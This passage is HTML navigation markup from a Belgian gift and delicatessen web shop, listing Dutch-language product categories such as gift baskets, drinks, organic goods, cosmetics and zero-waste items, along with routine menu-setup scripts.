        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
